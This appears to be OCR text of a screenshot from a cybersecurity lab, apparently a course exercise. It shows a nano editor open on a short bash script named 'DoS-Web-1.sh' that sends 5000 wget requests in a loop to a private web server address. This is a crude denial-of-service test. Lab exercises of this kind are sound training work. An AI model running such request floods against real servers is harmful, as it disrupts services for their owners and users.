 azadmin@Jump-Box-Provisioner: ~
GNU nano 2.9.3 DoS-Web-1.sh
#!/bin/bash
for i in {1..5000}; do wget 10.0.0.7; done
[ Read 4 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text